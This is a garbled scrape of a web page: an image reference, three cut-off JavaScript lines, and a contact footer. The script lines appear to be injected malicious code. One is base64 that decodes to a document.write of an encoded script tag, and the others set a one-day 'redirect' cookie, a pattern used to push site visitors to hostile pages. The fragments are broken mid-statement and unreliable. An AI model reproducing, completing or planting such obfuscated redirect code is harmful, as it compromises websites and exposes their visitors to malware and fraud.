
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
Have any Query?
Send Us an Email